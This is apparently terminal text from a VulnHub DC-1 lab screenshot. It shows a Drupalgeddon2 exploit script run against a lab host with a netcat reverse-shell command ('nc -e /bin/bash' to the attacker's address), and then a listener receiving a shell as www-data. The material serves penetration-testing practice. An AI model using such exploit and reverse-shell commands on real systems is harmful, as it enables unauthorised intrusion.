 ┌──(kali㉿kali)-[~/vulnhub/dc-1]
└─$ python2 drupalgeddon2-exploit.py -h http://10.0.1.12 -c 'nohup nc -e /bin/bash 10.0.1.7 9000 &'
┌──(kali㉿kali)-[~/vulnhub/dc-1]
└─$
┌──(kali㉿kali)-[~/vulnhub/dc-1]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.0.1.7] from (UNKNOWN) [10.0.1.12] 40503
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)